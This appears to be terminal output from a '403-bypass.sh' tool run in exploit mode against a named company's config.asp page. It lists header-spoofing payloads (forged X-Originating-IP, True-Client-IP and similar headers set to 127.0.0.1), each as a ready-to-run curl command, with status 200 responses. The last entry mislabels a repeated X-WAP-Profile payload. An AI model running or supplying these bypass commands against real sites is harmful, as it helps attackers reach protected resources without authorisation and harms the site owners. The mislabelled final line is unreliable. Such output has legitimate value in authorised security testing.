 └─$ ./403-bypass.sh -u https://www.centralre.com/config.asp --exploit
exploit
Have a beer🍺
- twitter.com/Dheerajmadhukar : @me_dheeraj
[+] HTTP Header Bypass
X-Originally-Forwarded-For Payload: Status: 200, Length : 0 👌
╰─> PAYLOAD : curl -ks -H 'X-Originally-Forwarded-For: 127.0.0.1, 68.180.194.242' -X GET 'https://www.centralre.com/config.asp' -H 'User-Agent: Mozilla/5.0'
X-Originating-  Payload: Status: 200, Length : 0 👌
╰─> PAYLOAD : curl -ks -H 'X-Originating-: 127.0.0.1, 68.180.194.242' -X GET 'https://www.centralre.com/config.asp' -H 'User-Agent: Mozilla/5.0'
X-Originating-IP Payload: Status: 200, Length : 0 👌
╰─> PAYLOAD : curl -ks -H 'X-Originating-IP: 127.0.0.1, 68.180.194.242' -X GET 'https://www.centralre.com/config.asp' -H 'User-Agent: Mozilla/5.0'
True-Client-IP Payload: Status: 200, Length : 0 👌
╰─> PAYLOAD : curl -ks -H 'True-Client-IP: 127.0.0.1, 68.180.194.242' -X GET 'https://www.centralre.com/config.asp' -H 'User-Agent: Mozilla/5.0'
X-WAP-Profile Payload: Status: 200, Length : 0 👌
╰─> PAYLOAD : curl -ks -H 'X-WAP-Profile: 127.0.0.1, 68.180.194.242' -X GET 'https://www.centralre.com/config.asp' -H 'User-Agent: Mozilla/5.0'
From Payload: Status: 200, Length : 0 👌
╰─> PAYLOAD : curl -ks -H 'X-WAP-Profile: 127.0.0.1, 68.180.194.242' -X GET 'https://www.centralre.com/config.asp' -H 'User-Agent: Mozilla/5.0'